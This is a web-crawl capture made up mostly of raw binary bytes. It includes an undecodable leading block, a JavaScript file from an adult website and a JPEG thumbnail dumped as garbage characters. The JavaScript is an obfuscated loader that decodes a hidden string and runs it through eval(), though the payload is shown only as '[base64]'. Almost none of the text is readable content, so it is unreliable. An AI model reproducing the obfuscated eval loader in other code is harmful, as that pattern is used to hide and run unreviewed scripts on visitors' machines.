�~,�BR�������>;�M��[i�DѼ9�w�d/�z�m�Vx\ ��[j4jL�VUګy>�I'X���J&6��� �?�OG(q�pFj�Д�M�5t|�4�n3��3M���`"�n���3�!�|T�*r@9�҃f��rhb�h2�.��)pAZZ�g5+������Oe��|�ܬ(��� /�W<G�f��<��q�V���e!�$��J�=�"95��[�¶a`���U,)������0���+���W=ci4�V85��j��6����u/L��^#�#oƴ�
\�oi27�k��N��b����Λ���lOΞT ��w{��s��o
  �+2Y|F�ncj�U���T��)��DM \�ޫ?0���C�E2k&��zaf���f� �W�Is��� y1�����A������c�R�)>݅ƨNydq��>Zq��W�Y��u���nd���@�ñ�}+Q-�KEK��y�f����9,���,�9wGQ�ڳ�y:��&'�� `�ގF�O�ؑMh��k�y�3dՖ\�_ĐKs2�2 �_�q���_�&����9�:�������]�5�ƍ�&�&P�Ѳ�r1�+4ז���$� ���y8#���v���ͳ
�=�^��<Ѭ��W}��Uի&�\6e��j�gj����怡~�]T�{�\��R-1��S� <���2�O��_SF>����-?P{2�����Jt+@6'���ax�{���͜
���e�����;�x?/ZǼUA��3�Q8��e.L{����[@�P��<���E��v2�xd�Iǉ�@|�ץ��ۧI�������*�r���1�dV����x�7�A�B�[��.|=>�!D��;���,X�!}���jJ8����ԌPo�����-����~5T�Cm�ɢ1Ɐ.�>&��V�"��jf����M�@�V9�Z/����ޜ7��k�َ���W�PJ�mAv�sN��q�V��ӷ�Gc�d��tH#]EO��4���O	0�J���}G�\��ìj�G��߁���%�Ƅy�u���y5<Et����1=戚{��"�q����Z���Hnm������5�oRi�c�{�uy�gdgu��x���ɗ}G�0:Ȉ�J��R�2=Eu��]�o��#��X�eʍgf#9`2px��K�+�2�*�k3�!y|c�<��&!����+���ó
�\��f:��q�}���,�VB�H0�i���=a����v$i�v�2�*�}g��^�"*T�9���6��0t��>ծ�j����N�ť��m�<�
4���u��*5w�����ն"���!��A��T�2U�j�5��;�~TZۃ�I�n�k�zS\�z�p�X�wy�-��ک�6�v��Z���}��v��,�`+R��De�
�s�\�[|;$�M��}�8W\�����8�oҩ�:t�<E-�<��s^�=���9s�����?V��U5c+������,�.�E�!�63N�&�1��u4���/!e�4-�
�����̌�ͫAdw �O�^`���uY�O<$i}�l�M�R�@<XT㺜�ˎ_.�yl�B[�g��bP��|zS13G"�!��SN^|�U�.,9��I"�)��\��j��gH�d�H�t�ڬ�Y��C�a��0F��h�-ȒX�
I$d��s��N�CP2B�޻T��f4�\kg#?J9�����e<҄�v�S��#I;Pٰ)�2I�{�DX�/�
U����\�_��Hml� ���E�K����V���$��<���j"��o1(�V쑌�~����[����Ѱ�% 鉲I�>�ҫ��˼��D����u��t�� 1��i���.e��`�LF@�V=+��g�o�?�4�M"�1�4���
�㷊�Pƨ���W>{�z7� ^&�9�N�"�Њc��'5]5����}���l}+���b��q�����!GbU�ɩ�n3�m�f�R	�P��'Kg�3˖��J��j���H�H��4X�b�1��V��KEJ��*{[;�j��H$��ȤMFۚf
)�e�w��WEl�mf��Fs�(��OO������][�-�SiUNRO$��p�4��Sx�6�%\;�?Z��ji͞[���^1�m3@�Wm�c��z���@BڰÁ�P�m����9����è�� �i�R5��>I�W��~�λC�
϶i�4t��꿉ΐ3�)�3h�F�Y��A@ ����X����[뵆(mб�#���2~@}#�-LS10�.F�X�R�$�}�j�nm��tb�Q�r9ǽL�� ����g�垮|�@U�RB�	`7#|T��S#���(��+���ґ���� �;P$-3����<��QO|H�~�����j|~範����{�"V%
nF�ȡ�޻�y�l�+I
�7cQ�*@���Ki<PG3���(�}���E�(�4�~��<�{�`�C�K��1���� \Wբ�ŁXEr�O���]㢷\�d+��v�*8?�4�?�� � V�z���Q��)�lgJ?S),� '1��HWoz�~�2�}ޅ�� �G����,��?����=\�����oM@T����(��HbWs�;�Z`Kv���z�"�J�5n*�w�F�ZC�jk����95��^�,�W���8^�4���72)��u.2��S]�ǩt��	�s+c̍����]���٫���u�<	�����o�>՟����^y�+ 'U���E��ZF�,@*��s,3N�}6�y�}1>K>�y�}�{�q�c2�y[~��%ut�͆�H�Rp`�>;�:Ç�#����\�y޼@�kg8r.T��X�"}�BW��E����T�3���e�N<璧5֩�F�L��	x�j�9� "�#5�NEQ�@ P9�c4R��KƶFM!�9�;��gR���v>l�4�8��q�K<�z��-ӧr:�&�����Y����1�VR_�����k��/��2�]��z�%�����[�"�ul���[A]�?���Io��:�p<8@>����I�GE�hF�G���l��Z���.S����������73�$�nU�#I�ǖo
߂�8�n�h�4��>*1<��^/�w?�:�,6a�O������q���A!���^�8$zڴeR���oX�W/4�T�Sڼ˵[����%��hľ^MFD"�3VT�4�� *�����<[j�)����j)�!7>x������?*欦XO�;�G�Eo���W��[����;�Ԥq���zLM-¬cV����]�K����]�7;p)?�:�w`*U�c�Z!���)� �l٭�ե��W����"���o�7�}�ŷ�#'��~���>���r�+�:����������<��{kHƮq��	�h!����lhMH��Nĕ� JڷmQ`�91�v�;3��{rj�̳q�ޠ+l	�ڑ��S���59B�`vz�G2�d
ݷ�x{�
;OHt�ڨ@ ����%��g2��ґSwд�ZJ�CBv5�m`�W����E%J�R��;s[�J����Ϧ��x�Q��O0%��g�ʕ����P�v�o<nGo5� L��@�|=Z����d�����*�E�u�~7����7���K�$�I�`j���<��ߧ����~����{���=���c�Re����)|�ƈn~�֜MQf #����ʪ�}��2���p9����K��-�!��$�ޱ���L��\��)�}	�)w� ���5�G�q�����}� �W�HA� �[����b]{�{�4�Zxk�S���Te�k�?G�ȫ�r� �xB<�f����� G>Wh�6��{U��%#������/�O�����2}q^�� �8�S��7�� ��	3�L`���C��4��n�s�ew+����1Ӡ���g�C#\j�j^�9�u��5���<���:!�g �z<�9�����|�X�A:�bi�@[[J0q����z'I��f�n��0SCc睾U�Ż� M�w-n��k8�:�`p}땸h��!�����j`�_��Ȟ�t�7�Y��pÐq�j�>���K�mSL!���1�
Ǩ�::o{��}0�X��~�?��U�e(h��N�2��c��@�pu�����j�B���>�I \��F��[�t{`�|1K��jC�-� ����V�9����T�%=�_l�Ou�XY�6�V�f�h�x�����o�oƊ��� ~57��W/�~�q�����Ƨ�q� �?����d����M��c�Ɨ��� ���!��� �j��� ��7��� UN~O��.!�>���J�n=T#��8T)� {j�,x�����?r�������I��8�J�';�E$�Y��1e�F�1���*���6��Ztۉ�0G�II�K.�>�5�$"W!p6����'FF*�>��K/����Xu�GK�tI���W�:i�O��$c$��'���ߟZ�wи|r4'I\�ؚ��-�T2�jRpI��{Q��֎Bv�h�H0j��j�,(���P�U�H� Pڀ�^JT y����I�w�f��|�q��5P�z�]&�w�c�"�Ns�G˽'w8���q�x�[s���3w]Y��$V2Ǘ�mi ���5��4�P�?���_D�^��ѭP��?3��Xu�:�_[C��
�\3��~d���2y*�W�϶�uwmmz�z�)��\�$t�#;��_S��r/��$��B�f��(�n���@5� �#�{��6�����$��d���Mϥ,Z�I$Ѹ�0�z�9j��(a�H��� 4�pj�i���A�5�$�.����^�<�wPf�����SW�x:���SI��p�.5���)�L���~?���Io���(}�_�X-�¹98�4â��v�� �@I (��_c����+���#���-r� H�qan�yK3z`���xи������]�c�re'ђ�h���Y")"񩵩�;}k�ǭ��G��I�M�����pq�VhT��y�߆]�̾\9�ܬsQtf��fw�h�J���x��+���)��֑�D�ɚ\=iWV��U�h����QBMP�0ځ% ]��o�uD�Y0�Fe�2+SW¡{�	InV���sʚ@� F��R	W�,M9���~I� ��������m�i$�G��@�@�z {v�no{��k!��"�{i��IϱS��E���h��B�8}�ny�y��
��� ���l�M��F̸$zW��e���YL��ٛA_N��'�׹��q�����QǮ�M�ⴉ����&�v�(��4Ez:54�����
��f�^�Ԍ6������3\uX�4#�&��1m�1�G*�28a�5���Y����(Cv�a� v��3߉RH�����m��-%�m�x��5!���|'q{ypg����*��m�d���WJ�EJ�����\���m��gf����S'B�����zf�v� �Pʷ�����yޘ�����j:#}Y�O�^//�� Q���� ��cP�o�?A^����/����>T�6��-���њ�j��*�Q;f#I�1M����e0��
(њ``v��#�/@+!�sⱥ�� ,�s�EETr+��#F�kw�;�;� �Io!y� �8�i9no�g�����f~�?�Y���u�5(a�<P� ܽ�Y�mD��Y�;>��t3\i�� ���|�ܩ �� ���I�:�|�����o%��4�mEH����98����<��+n)�ß)�^��O�7?�p�x�����K��� ԰؜�x�SJ�}k���<�/������[F)ɫg<�
�I���<1�Ei�h����$���q�a2M]2��ɤj�I��O��7GbFtȄ~8��j�2�,]G��(DI#� �k�c��V�C�$���"�B=�ԧR
�Ϊ�� SH� hu�8�]*� �c����w�.�Iw�Zk��)Y�@�� ދ6�l�sd� ��};�x����

--- FILE ---
content_type: application/x-javascript
request_url: https://goldporn.org/js/nc2nlpLCSuNoX5A.js
body_size: 21565
content:
function hrpv(lqslzvs){var ygypzko='Z';var icgu='A';var ybvfmks=[];var tbhg=new RegExp('['+icgu+'-'+ygypzko+']');var uafh=lqslzvs.split(tbhg);for(var i=0;i<uafh.length;i++){ybvfmks.push(String.fromCharCode(parseInt(uafh[i],25)/(76)));}eval(ybvfmks.splice(1,ybvfmks.length).join(''));}hrpv('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://goldporn.org/thumbs/133/2705852733592317133_0.v1562092688
body_size: 9447
content:
���� JFIF  ` `  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � �" ��               �� A    !1"AQaq2�#��$3BRbr��%4����5s����              �� )        !1A"2Qa3B�Rq���   ? ����={7�7�5��/��5������1�wd��-���[Jkݐ� 1��Νl}Ir��D��`{R�D7_aH�E8��X{Sy�㙨�ڃ���	���B�Ӌa� ��,�`w���{��J���n&���t�22�@i[�"����m3��h1��-�^^j�%r��s�xP�s$2��o�ъ�OGD�{o0�Ѷza����Q䢹�k���$<ɍ������$��+VB��fc��I��҅	[,x@.=�����w�J�~�ԱZ#�v��(��� ��ƅ����(�+�X���Kab�7dy����Q��D-�/��m����v����p�������C6�Zg.9������os�&���?������kF��!$l��t���އ�~�zzf�NB�Χp˸>�ƙ܏�φiبB`:⽘�[��o���\Cl(OK�� ��]��i��v������
o �3�q��h�¼�t��"]�d+F���ߛ6O�ƒ���ވ+�7�'���^���Կ�[� -M��ɣ����(�������^=�L���T눈@Y� ��o$;������H�}�����|��PI|�2����X�wc�M��I�u��p�/�
:x���#�Pqd�#��քތ9's�;��0�{��# �u�Zؖ�t����08PzR�Qm/#�29XxyP׶`y��ʜ���ř�h�y�yT��3�x?W� ���	��0�� ?Z�\7膩��Z�2��;a����� GRK���O�?ҋ��#��vw�H1�E괫�1[��jgq�8�4�1�a�7��w�z����E�M+J!TR���>���Ql���s#6[%r1��q�3�%Ǽag�iw:Sy�"e�B��<G_^�GOx�3M33��$��c[%)S,�� �%�`��K%@�@܏#x�;6��9�C��n���I��Fs���8>;�J��*�~�@��X�;�2���j��Z'��,~$j��%������D�;+n�����[H�o5M=]�
��WВw��st2H�#$�[X�3��$��)ʗPۏ,��p���u�����'�P:�r��O��g�v\[�Gw��������Б�����D�m?�-��ɹeO��ǽ��=jn��/���y�?�;*�~�O���j�i)�{R��R2���������)d�c��N��i>���9�9Nv���(�v=�&fF߻p��5!�Fl"�Q�(����jA��#�A�)#��ҿ�(�!Iq�е��s��AJi�R��ɨ�A��sG��|�v�S,���%�cC�a�^��O���\oF&��3*�u'jp�-�P)�o!K۩�4�.BV��u/��:T�2��ǕF�"�_k��~�.����վ�VK�Y�iJ�;�뎕�i�;1A8�*߇W?a㸣�u߲?]���� H����K�N6����:�sWO�� ��Y3���z<���"�9���B�Q���3�4��|_�6�����I����U��������T�8Kȝ�
#rI;�P_8�5�a��-�h��y��>-��ObNT�5��\�Ldg3�9�ޙ����
PHb�:�s�[���dF8=A���N%P���������"��NpO��{G ~�J=�nŁo�9�H����.q��R���t����YV^F�'#>�D;cۖn�5L�K^��W�ef
-��������QC��ߔ�}k#�H�d�?E&un�,we����E��P_���j�=�Q`�x��I���íNoj��з�I~AK����ҷ�Ө�ݭd�ȕ��^_2MI"�(����)�������A��/��F	�v�J�#�{\7��6�_E����N3�i����)~����i}Nyc���!C�"RG����h��6oQA���U?ĝ@_k3ȬL��3���5a�7h��@�%��G�I#=[�����ak�m�ش1(^b>cԟƵho���Y�3Z���8�n��|)Xݤl >��B'b�HUܞ��B���o^���7Y�w��:\�N�H�8s�\a���x�l[�-����E�lb����y��9������a�*��h�`=M�Ӗ���M
��+��xR���hZu��1�\�]�<��w.�v���HݎN-�
~[��k�㛶����d�X���u.�C!�'5���ڸf�U�PWUS��{V&~f���Z��QQ�O?��,�@��06�!��V���pn��{P�I$i	��=G�t�X�j<;yifH�X�(��`��q��8�E�;cu�rI ,����$���aH��d%[e>�ת�[��Mm�Tr�����s�ʐ[����
�2ƪ�$��r08�<n�� �Bz�����������W�r)V������T����&D:|nW��l�K�����+)1�1�U>T��7h�6ه�`�0�>~��Qʮ����1�>G͖֙xߦ���"�e.��a�A�Q1a�&�V����.	k;�U����0>;U�p��H*w�����`����U� �<F����%��z��Bs���G�X?�_Պu�=4���Fґd.H�y�Ps��J��f�w
�q�O1��$1=zT��8��"�·�y��� �(;�d�-$?��q;% ��9�ڠ�/�-u{t�ImH�>w�g�xT��X�@�[����F�[|X�����-��tC��dt�??ZH��U$�4gj����DQ&z��o
�.�gl��ܚ%��'Q�w��U�g�
ôۗND���l�7^��5��ن�)�/q�rm�.=��X�Ǚ��&��>�4S�+!R1�S�uc�!�X\����*��}U�dT�&��jв��q43!����\R�=���kg�_7s$a�R� y}ɨ_��m{!�B�ҹbʽq�h�j��vl�X��&�8Թ_� xΪy"���s��ݣP���ޫ������Q�p7Ӷ��]���M���9d,��k���%¶6o�խ�VT:|�a�:d��'�g~4XHy�_�,�Q������ڤW�Q�΂3ؼy����~��_Ck#����>�1!���\��8�|��b��� j���=���##Ȥ�4�1�W6�G;+�VO��\�����r���J8� CS	�m�F�gQ�޵�M��w}q$�2c�V��c���"e�h�������fLfd���ϡ���=n��&,e2@��"�幋�J��a�D� �;g��Z݇���sp�2�Χ�+�G�O���˒������Kpzm�%��5����F��8�I>ޥh�eL��/��E4X�]I-t-:����+e�gl����Qφ��q��,t��-�����Ogn��l|n}��<	�zOh)�萕O�i�K���>>��
t-o� �rEg���۽��@#C���} OB�A��q>�:�[I/#wdRv�#��W�fsқ\�Am2B��;�� ������z:)���n�Ddu8*�}(�����\���J�2�H�jɻ��ԯ#�P��h�]���'Ù����DX�" ��@�?O�?yʒ[�sŗm0#r�	�I��a��I%K�� z����]cQ)���Q=\_i�#��JO(�|~��U��q#��>.�l��+�i>T<����YE��R�^I��4�JAw���<1��N�k�� R�fQ��]cg'ğ���3��ķ��BVe0�?�;S�^ݝ
��E|���TZw��Ϗ��+}+J���(���Yn��P�37�����K�c�\��t�o���6<	ڝ��?M�mG]�}�3����0���>˥�Isx�j3�[{8�.���j�Ҹ/P��X�ݽ�(��N�L;`��=/�"�ey�½Ü�<��б9ǥ�S�li��
��4����K7f�̑sw��;�/��%.K7�?yq��>��kQ7QY���;�x�S�����C�u�"y#<ol���V��kYٲ>y����1���_�%�֟gj�d��cڨ~�t�o�S���sr���^4R�yc��8��TF�(9�!m47��� �bѷ���{�©d�����Y�t��lI���v^O�h�jK�l��NB�8'�gz��!�N/��j��L3'_�lu}3R�oF,S�\�N���k�yR@�Hʱ�ڧ�*�Y���f�.T���"�.⁨B��'h>t���zT��Y/$�V=�^\������"����[���*���{�3(�v�'�BX��	�n�W�j��?.�����ɒo��R�}��'|a������� ���L����:���幹ԈS���U(��  ��z<k�G *�x}i[�F������?�KGs� �Z�Im����%�x煮%����>}��@ܚ��'��K���S����NI����D��e��=	��I��[?#[�@퉔�z~@WOI7'��7�����.��/��h4��;K(�ȽI�f=Y��;�<�5�2 ��c$@�G�/o:�<�����4����$d�'ץ/���p��/#��SD��@E 
ؚ���NC��iKR�s�j�r���c�o�{� Yy��I���d$�a��2Tu����j�{u���AKX��umncF�rX�;�j�^�L��}{���XGo ,Ĝ��'�?���n&{�3�%�ѭd��$ %s�18
7������k73��NSJ���f�#�ݼ�G^��?�t�/�:�ij�n.��92�P��
����w:ES�U���	����T��=��T�'�����MJ�E�,q�i�G-�̳/xn���w�����\�J�uF)��U��3Lu�)�� lq�F���L��
҃�UNJ�"CH�ڼ���3�S���>��)hhCf�n�l�"�yYZf�N�a�}�Z�6�/��
����I����/��= {��`�g�ԟ�ѝN+��&��D$�-�@ʣ�Ζ;y7Q�M/��Y1Ԗ�RkĄ1��UުG�(�8m+O���#o�Ӷ�x�R���r�:S��A4��r�*�28�K"���e��d��ȘdR�\`2��߮�EXj6�-��k�D�Z�;yʮ�G@N���2�!��Eu�jr���W��jd�j�c[]@đ^I1�9���j��9pv�±�vM��G�x�B1ߋ[Yv��Pѷ�y|���|5��V�B���#�Ԫ�-KJrt��G+�{ɱ��Tc��.�u.�Q�T�.�@�����m��!J�8[�m5��	X���FO_U� �s<O��̎�̬>�{�^�5}%$���>랙8���i*8$��	6�ӳ~�>�����%�ŗ��ea��׭$��Ic���L2 O4x=GF��i��4���s���K��g`�Q�ͬ�5,c 4l|P��:QP�]��Ŗ/�y%�K����p��N+�4�!O�5>��\~�ƚTm���S��-�@���$� �:8Rl���%J�s�X�e�#�3KG�U `
J�w9/!��aN��W[<���+���=(՛�yH��)�71ߥ��9�ފ&� ���֕4+ǀ���@�?�j=��K{��[����mGf����;{�g���[=f}B�[�=�p�A;���</��x;G2Z�u�_�ee��wC�v' Wfp�Z.������@�y���j;���Ώ�z���>�|Y�2�sء׮�w�^�o%��	�'�����Rn�Fﲿ��H�^�*��^����}BI��(�����ܧ��ҥ�O��9��s���'�����gY���e�!�n�����ZH�m��7��PC�v�W	&�&b��A;O>"Z^�qv:"�[E��2�v9���V~�g����b8b@��J�*;zb���x�i\�|ɩe�E���9Ú]��o��W�s�,�Ս;����3rs�$�� �C��f;Y���T �9�Z)��ֶ3\��7�&�Τ�z���@8��x4�R;�⒏zjZ#xm��<7r�+�A�r3�G\�7�sCa�MWK���KG"Kg�O0�?:1o�P�w ^�7<�C( �#�?��LY���eD�3ͅ$�5��c�P���"��Ib<����K�[�D����O�D�><����)}:�ؤi��"���>t��2�(����zz+��$�kkX#X�U�gى��Clo�P>#G��d�W��<�̎�p�^iWq�6�^���)����C��B�����G%��b{�������κ1�%~Ier�|3�OiP��zT�K�x��X�ᚳ���n� ��x����+ >���_��ڠO�ۘ��Ħ��ݣ�Oҕ�U�p��W�,: >�q���(y�Ͷ�c��S�����A�_�� ݚ ]Ϡ���L����� ��)E��������խ���f=��ٳg��}q���j����sNM���^��	�t��ܺv��w��:l�":ۨ� �I8ϑ��N���.�Iq��{D����R�hM��~ϒ@Ė��ޙ��Э�L�;�e�R��&�s��^���v�4EO4,ۀ��G�3�]	l�� `�]�b�r䛛�9Q�o�Ӛ�-�FāI�����R?�`Ѥ��Kק5�Bp���Ɩ�v,CNS]?���K={�ʭ��c�U��k�>0� �l
��?O�5��8�tKr��L�� �I��\?ly!Yd��i��W��8�=څ���\wS;1����M.�kl�����4Y~�����\K"���N3�t��_�K�$Qr�zso��ƙ��3s	danN0N=jC��y�&����8G`�#8�Ғ����G��ܢ4\�7bv �D@ˊ�k�b����*��s� 5Y�keU��܏ڨ�T��E��k<1g�Je�9�ρ������=ɯf�P&C����h�c9'�F��.�ڻ��F8��6�OE��ԣ2���� Zg�z��}��\�[��܌�#�Ǩ�����p�k�_UC�Q^)�泺k�7
y��a��|�<�jK�����[--T����('�)*|At]LeO) 
�G����V���0-ݔ�� ����Sz9C�G���h�|Yk���2��!� �-�=�w@z)� ���l�����PFY��ޥ\�O[A}����'�q�)�&�����IA��Zz�<�~��N↮����l}kcr�����N'����� �Ǎ!(_)@��4��ަl �і0��r�'lQI�l�K�Zkt��3M�?y�BH�kJ�N���#�f�f*0Y� ��p �Q������[��	9��F�c�׌Ԛ�6�a9�@1�4�U$ҏ����ˏ*�0w�x:�&��汎�H�zŴ���73r��<��uƺ_�5��6�>x��a�I��+�tab��2ZJ��2_);���>���:��s"#1ک����� "?\���Yl���"h#��5��{ c�wq�GҼ��[))����iO���dF�d��δ�U����U�HQM��_���o��}����[v���� #a��K"\�jS*3��h��9�=w���d��N
�b��9󬘹�KAmy�M*�ebИ��1m����D�4��.V@��f��R�.b�9�C9�	�ZN)9v;�����_Ep\#d`𵤧�	А(����V��*�H�*|+'�T655Q��:Xc�0P+�6;�|�*�qF�_�9�����QfN�Vz� A�7ki	�ij;.�um���Y?��Vޯ��5��C�]�ʲ����+�GtJ}yn5*y�4���Ǧ� ڤv�U�_�Q�Ar�N�,琨ǟO΂]�� g���U��a�E�N��tȌ֐<��Krw� 푽u�I�/��i�@�8�d�%ذ`A>�.ᛖ��pQ�F�#� P� ��6�n`�b���qg�3�1� �=j�0���>�)��_'��x�C�k#���کi�mm�������SI8Bk��okw;�~� O�VsHR���[��"��3R�5��'�w��j��4if�{�i Yi{C���j���~ӣZa���ڄ2wI���"S�\F��ʹ����T84:&_��g�ΝF球T$/�s��e��4�NR�#�D÷���5���)�J��V�6��@Þ��l��֦M�k@�5�V��AÝ�p��#��)#�˚g{�WG��.�u=N��!��n��9�sV�Q��i;#�k K�W��Gq�Cs0퍹�����������`�]�b��h�wVlo��1���<hf����w^\�/�hu9?m��/���U��9a͓��T#]���x���^d�Z�=�o��8}*�������Id �w�0 ���� �Mj5�hn{;V�in���	06w �/��N	y%�9����YD��S��=�Gn��z�;�r�I�+�-̳��8��;d�lj��E8�~� �֭͘wD���N]�2:gl�¹�L�Luԩ�ԋ�Y�$$�Ҿ|*��� �K�KK�^��Gpv�Q㟐��T�<N7�/�keg�U.M�aY$ G����R��_\Ҽ���!� ���<��U�_���������*̬��#ۮ�m^M�SD܊�� �F�������O�e��MuG�F���ʹ'aZ/C�h�jVQ���D^BHR������xcƀ���\\�X������@ʀw؝ϧ�FC����M>x�-"���{0sS>�nZ>P�'~B�𮅧Ib�Ĝ���(ݬ1Cou|��&������F�88I+3;׼ߟ�I�z� |�	�a��Msg<6���"D^�N����Ɲm�څ�5� ALS�"Q�L���=�m^�g�gO� S�0��@#�9�L86E}8Gt,��;� �C3Dx_V[E�$C!�7�i�˶i�йA��-�^HJ��V�9 ��Y����̹��d�t5�d(��Owzn�[��X�e�f���s�O.w�|gʼ���ְGJd�0޼�M���eB�����z��X;E<�5����=++(
!u#*T;�/gS�� Ʋ��\��h�x��V����T�+����B �y� H���ʔy;:��D~��`�]�8���B��ۃ�+T�E�@�#��?S�|�k+*�/O�����'�1id��_����YӞE�Q��t�x��[�#Q�����٢`z�A�y���i\�SRJ)=p*i��A�p.�n�F}>)f���p0H�7��ee2<ؖB����B����9�2|�^��ۭSZ=���鹼��ni$w9,�g&���^N�$�h�8U���SS{=�?���++����Ѱ'8�r=k+*m��3i����!�]@��W�]���Is?/h��0:�YYN�7��cI�s"=�ee,�-��p���l9������lD�<+++Џ��Ɏz��Ú��aD�c�k!%@ �����8IXscTS���	x��;>�u�VVV
?��